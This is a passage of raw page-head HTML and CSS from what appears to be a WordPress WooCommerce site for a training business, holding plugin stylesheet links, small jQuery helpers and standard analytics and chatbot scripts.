.et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_field.et_pb_text_align_center-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_field.et_pb_text_align_right-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_field.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (max-width:767px){.et_pb_contact_field.et_pb_text_align_center-phone .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_center-phone .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_justified-phone .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_justified-phone .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_right-phone .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_right-phone .et_pb_contact_field_radio_title{float:none}.et_pb_contact_field.et_pb_text_align_center-phone .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_justified-phone .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_right-phone .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_field.et_pb_text_align_center-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_field.et_pb_text_align_right-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_field.et_pb_text_align_justified-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}p.et_pb_contact_field.et_pb_contact_field_last_phone+p.et_pb_contact_field.et_pb_contact_field_last_phone,p.et_pb_contact_field_half_phone+p.et_pb_contact_field_last_phone:not(.et_pb_contact_field_half_phone){clear:both}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_code_inner{position:relative}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='divi-carousel-styles-css' href='https://silica.co.in/wp-content/plugins/dg-divi-carousel/styles/style.min.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='grooni_groovymenu-styles-css' href='https://silica.co.in/wp-content/plugins/groovy-menu-free/includes/theme_support/divi-grooni-groovymenu/styles/style.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='extension-styles-css' href='https://silica.co.in/wp-content/plugins/schema-and-structured-data-for-wp/modules/divi-builder/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='table-for-divi-styles-css' href='https://silica.co.in/wp-content/plugins/table-for-divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://silica.co.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://silica.co.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_content{
	text-align: center;
	padding: 20px 0px 5px 0px;
	margin: 20px 0px 0px 0px;
    background: #eeeeee;
	width:100%;
    border-radius: 10px;
}

.addtoany_header {
    margin: 0 0 16px;
    font-weight: 600;
    display: inline-block;
	padding-right: 10px;
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel='stylesheet' id='cf7cf-style-css' href='https://silica.co.in/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-preset-style-27589-css' href='https://silica.co.in/wp-content/uploads/groovy/preset_27589.css?ver=71281b1aace0d101bb24acaf4564f6bd' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://silica.co.in/wp-content/plugins/mystickyelements-pro/css/font-awesome.min.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://silica.co.in/wp-content/plugins/mystickyelements-pro/css/mystickyelements-front.min.css?ver=2.0.6' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" defer src="https://silica.co.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://silica.co.in/cart","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.2" id="dap-ie-js"></script>
<script type="text/javascript" defer="defer" src="https://silica.co.in/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.7" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=6215b2724d759f0019eaa849" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://silica.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://silica.co.in/wp-json/wp/v2/tags/755" /><script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.53;EXPM_AJAX_URL='https://silica.co.in/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-17662037-3', 'auto');
			ga('send', 'pageview');
	})();
</script>
<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post_tag',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/diBQUISGKsmoTQlhuYAsruhMTNXpLtAP",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"diBQUISGKsmoTQlhuYAsruhMTNXpLtAP",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><script src="https://kit.fontawesome.com/f8b7ecb8a5.js" crossorigin="anonymous"></script>

<script>
document.addEventListener("DOMContentLoaded", function() {
  document.body.classList.add("page-loaded");
});
</script>




<style>
.at-about-fab {
  z-index: 999999;
  position: fixed;
  left: 5px; /* moved from right to left */
  bottom: 50px;
  display: flex;
  align-items: center;
  flex-direction: row-reverse; /* reverse so thumbnail stays on the outside */
  transform: translateX(-100%); /* move off-screen to the left */
  transition: 0.2s ease;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.at-about-fab:before {
  content: "";
  position: absolute;
  display: block;
  top: 50%;
  right: -58px; /* flipped from left */
  width: 58px;
  height: 48px;
  transform: translateY(-50%);
}

.at-about-fab:hover {
  transform: translateX(0%); /* slide in from left */
}

.at-about-fab:hover .at-about-fab__meta {
  opacity: 1;
}

.at-about-fab__thumbnail {
position: absolute;
    top: 50%;
    right: -65px;
    background: #ffffff;
    width: 60px;
    height: 60px;
    border: 3px solid #a8cf45;
    border-radius: 100%;
    padding: 10px;
    box-sizing: border-box;
    transform: translateY(-50%);
    overflow: hidden;
    cursor: pointer;
}

.at-about-fab__thumbnail img {
  display: block;
  width: 100%;
  border-radius: 100%;
}

.at-about-fab__meta {
  opacity: 0;
  transition: 0.2s ease;
  background: #a8cf45;
  padding: 8px 10px 8px 10px;
  border-radius: 10px;
  color: white;
  cursor: pointer;
}

.at-about-fab__meta h2,
.at-about-fab__meta p {
  margin: 0;
  padding: 0;
}

.at-about-fab__meta h2 {
  color: #fff;
  font-size: 14px;
  font-weight: 600;
}

.at-about-fab__meta p {
  color: #CCCCCC;
  font-size: 12px;
  font-weight: 400;
}

.at-about-fab__meta a {
  color: inherit;
  font-weight: 400;
  text-decoration: none;
}

</style>

<div class="at-about-fab">
  <div class="at-about-fab__thumbnail floating-btn">
    <img alt="Andy Tran" src="https://silica.co.in/wp-content/uploads/2025/08/side-icon.png?size=200">
  </div>
  <div class="at-about-fab__meta floating-btn">
    <h2>Free Guidance Session</h2>
  </div>
</div>






<script>
(function($) {
	function collapse_menu() {
		var ParentMenuItem = $('.et_mobile_menu .parent-menu-item > a');
		ParentMenuItem.off('click').click(function() {
			$(this).attr('href', '#');  
			$(this).parent().children().children().toggleClass('show-menu-items');
			$(this).toggleClass('switched-icon');
		});
	}

	$(window).load(function() {
		setTimeout(function() {
			collapse_menu();
		}, 700);
	});

})(jQuery);
</script>


<!-- <link rel="preload" href="modules.ttf" as="font" type="font/ttf" crossorigin> -->

<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal').hide();
jQuery('.rv_button').click(function(e){
e.preventDefault();jQuery("#reveal").slideToggle();
jQuery('.rv_button').toggleClass('opened closed');
});
});
	jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal1').hide();
jQuery('.rv_button1').click(function(e){
e.preventDefault();jQuery("#reveal1").slideToggle();
jQuery('.rv_button1').toggleClass('opened closed');
});
});
		jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal2').hide();
jQuery('.rv_button2').click(function(e){
e.preventDefault();jQuery("#reveal2").slideToggle();
jQuery('.rv_button2').toggleClass('opened closed');
});
});
			jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal3').hide();
jQuery('.rv_button3').click(function(e){
e.preventDefault();jQuery("#reveal3").slideToggle();
jQuery('.rv_button3').toggleClass('opened closed');
});
});
	
				jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal4').hide();
jQuery('.rv_button4').click(function(e){
e.preventDefault();jQuery("#reveal4").slideToggle();
jQuery('.rv_button4').toggleClass('opened closed');
});
});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQN7ZF6');</script>
<!-- End Google Tag Manager -->



<!-- cart auto update -->
<script>
var timeout;

jQuery( function( $ ) {
	$('.woocommerce').on('change', 'input.qty', function(){

		if ( timeout !== undefined ) {
			clearTimeout( timeout );
		}

		timeout = setTimeout(function() {
			$("[name='update_cart']").trigger("click");
		}, 500 ); // 1 second delay, half a second (500) seems comfortable too

	});
} );
</script>
<!-- end -->


<script src="https://extraaedgeresources.blob.core.windows.net/documents/silica/Chatbot/js/chatv1.js"></script>


<script type="text/javascript">
  window.heapReadyCb=window.heapReadyCb||[],window.heap=window.heap||[],heap.load=function(e,t){window.heap.envId=e,window.heap.clientConfig=t=t||{},window.heap.clientConfig.shouldFetchServerConfig=!1;var a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src="https://cdn.us.heap-api.com/config/"+e+"/heap_config.js";var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(a,r);var n=["init","startTracking","stopTracking","track","resetIdentity","identify","getSessionId","getUserId","getIdentity","addUserProperties","addEventProperties","removeEventProperty","clearEventProperties","addAccountProperties","addAdapter","addTransformer","addTransformerFn","onReady","addPageviewProperties","removePageviewProperty","clearPageviewProperties","trackPageview"],i=function(e){return function(){var t=Array.prototype.slice.call(arguments,0);window.heapReadyCb.push({name:e,fn:function(){heap[e]&&heap[e].apply(heap,t)}})}};for(var p=0;p<n.length;p++)heap[n[p]]=i(n[p])};
  heap.load("2772459163");
</script>







<link rel="icon" href="https://silica.co.in/wp-content/uploads/2020/02/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://silica.co.in/wp-content/uploads/2020/02/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://silica.co.in/wp-content/uploads/2020/02/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://silica.co.in/wp-content/uploads/2020/02/cropped-logo-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:15px}.et_pb_slide_content,.et_pb_best_value{font-size:17px}body{color:#222222}h1,h2,h3,h4,h5,h6{color:#222222}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#abce52!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#abce52}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#abce52}.footer-widget h4{color:#abce52}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#abce52}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#abce52}a{color:#abce52}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#222222}.et_secondary_nav_enabled #page-container #top-header{background-color:#abce52!important}#et-secondary-nav li ul{background-color:#abce52}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#main-header .nav li ul a{color:rgba(255,255,255,0.91)}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#abce52}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#abce52}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#abce52}.footer-widget li:before{border-color:#abce52}#footer-widgets .footer-widget li:before{top:9.75px}#footer-info{font-size:12px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:70px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:70px}.et_header_style_split .centered-inline-logo-wrap{width:139px;margin:-139px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:139px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:139px}.et_header_style_centered #top-menu>li>a{padding-bottom:25px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:61px 0 61px 0!important}.et_header_style_centered #main-header .logo_container{height:139px}.et_header_style_centered #logo{max-height:100%}.et_pb_svg_logo.et_header_style_centered #logo{height:100%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:25.02px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:70px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:70px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:139px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:139px;margin:-139px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:139px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:139px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:61px 0 61px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#222222!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#222222}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#abce52!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}.aqc7-question-text{font-size:15px}.aqc7-option input[type="radio"],.aqc7-option input[type="checkbox"]{width:16px;height:16px}.aqc7-option span{font-size:15px}.aqc7-option{padding:6px 15px}.aqc7-cf7-after-quiz .wpcf7{padding:15px}.aqc7-cf7-after-quiz{background:linear-gradient(113deg,#abce52 0%,#a6cf43 100%);margin-top:0px}.aqc7-result-actions{margin:0px 0}.aqc7-result-summary{padding:20px}.aqc7-reset-quiz-btn{background:linear-gradient(135deg,#9dc43f 0%,#a2ca41 100%);font-size:14px}.aqc7-result-message{font-size:14px}.aqc7-result-title{display:none!important}.aqc7-confidence-badge{font-size:16px}.score-value{font-size:30px}.aqc7-result-score{margin-bottom:0px}.percentage-value{font-size:42px}.aqc7-submit-btn{background:linear-gradient(135deg,#9cc33f 0%,#a5ce43 100%);font-size:14px}.aqc7-quiz-title{display:none!important}.aqc7-question-progress{display:none!important}.aqc7-nav-btn{padding:14px 25px;font-size:12px;background:linear-gradient(135deg,#a6cf43 0%,#a6cf43 100%)}.aqc7-question-navigation{background:linear-gradient(135deg,#9fc740 0%,#a1c941 100%)}.fadein-onload{opacity:0;visibility:hidden}.page-loaded .fadein-onload{opacity:1;visibility:visible;animation:fadeIn 1s ease forwards}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.mobile-msg{font-size:13px}.mobile-msg img{margin:0 0px;vertical-align:middle;width:20px;height:auto}.hide-links{display:none!important}.blurred-content.blur{filter:blur(3px);pointer-events:none;user-select:none;transition:filter 0.4s ease}#brave_popup_47238 .brave_popup__close{display:none!important}.doc-content{padding:0px!important}#__eedivChatMain #__eechatIcon{bottom:55px!important}.link-text h4 a{font-size:16px;font-weight:500}.link-text h4 a:hover{text-underline-offset:8px}.enquire-btn{background:white;padding:10px 15px;color:#abce52;border-radius:20px;font-size:16px}.sem-form-2 .wpcf7-list-item{display:-webkit-inline-box!important}.sem-form .wpcf7-list-item>label{display:block;background:#e9e9e9;padding:10px;margin:12px auto;width:100%;border-radius:10px;cursor:pointer}.city{border-radius:5px;background:#fff;padding:10px 20px;margin-right:10px;border-radius:12px;box-shadow:0 0 10px -3px rgba(0,0,0,0.40);transition:all 0.3s ease 0s;width:auto;text-align:center;display:inline-flex;margin-top:12px}.city.active,.city:hover{background:#a8cf45}input[type="date"]{margin-bottom:0px!important;border:1px solid #bbbbbb!important;background:#fff!important}.wpcf7 select{cursor:pointer}.wpcf7-form{margin-bottom:25px}.wcpa_wrap .wcpa_field{cursor:pointer;border:2px solid #a8cf45!important}@media (max-width:1244px){.woocommerce div.product form.cart .variations td{display:block;width:100%!important}}.et-db #et-boc .et-l .et_pb_wc_add_to_cart form.cart .variations td select{margin-top:10px}@media (max-width:768px){.container{width:90%!important}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{display:inline-block!important}.woocommerce div.product form.cart .variations th{display:inline-block!important;padding:25px 0px 0px 0px!important}}.woocommerce div.product form.cart .variations td{padding:0 13px 0px 0!important}.woocommerce div.product form.cart .variations{margin-bottom:0em}.woocommerce-variation-price span.price{font-size:32px!important;font-weight:700}.woocommerce div.product form.cart .variations label{font-weight:inherit;font-size:16px}.woocommerce div.product form.cart .variations td.label{padding-top:15px!important}.orderby,.woocommerce div.product form.cart .variations td select{font-size:16px}.brave_popup .brave_element.brave_element--code .brave_element__wrap::-webkit-scrollbar-thumb{border:0px solid transparent!important;color:#fff!important}.et-db #et-boc .et-l .et_pb_wc_add_to_cart form.cart .variations td.value{width:60%}.wcpa_cart_meta .wcpa_cart_meta_item{display:list-item;flex-wrap:wrap;font-size:12px}.et_mobile_menu{overflow:scroll!important;max-height:84vh;box-shadow:0px 0px 30px rgba(0,0,0,0.3)}.et_mobile_menu .parent-menu-item>a{background-color:transparent;position:relative}.et_pb_section::-webkit-scrollbar{background-color:#afafaf;width:2px}.entry-content tr th{color:#000;font-weight:700;padding:8px 10px;border:1px solid #eee;background:#a3cc42}.entry-content td{color:#555;padding:5px!important;border:1px solid #eee}h2{font-size:28px}.et_mobile_menu 